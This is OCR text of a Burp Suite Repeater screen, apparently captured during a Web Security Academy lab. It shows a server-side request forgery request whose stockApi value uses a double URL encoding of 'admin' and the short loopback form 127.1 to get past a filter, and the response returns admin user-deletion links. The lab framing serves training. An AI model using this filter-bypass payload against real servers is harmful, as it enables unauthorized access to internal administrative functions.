 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Community Edition v2...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn JWT Editor Hackvertor
4 × 6 × +
Send Cancel < > Target: https://0a620063049db2298050fd2400d3003b.... HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
12 Origin:
https://0a620063049db2298050fd2400d3003b.web-securi
ty-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a620063049db2298050fd2400d3003b.web-securi
ty-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http%3a%2f%2f127.1%2f%25%36%31%64%6D%69%6E
? Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
? Search 0 highlights
Inspector
Selection 42 (0x2a)
Selected text
http%3a%2f%2f127.1%2f%25%36%
31%64%6D%69%6E
Decoded from: URL encoding (
http://127.1/%61dmin
Decoded from: URL encoding ( (
http://127.1/admin
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 5
Inspector
Notes
Done 3,294 bytes | 150 millis
Event log (1) All issues Memory: 250.6MB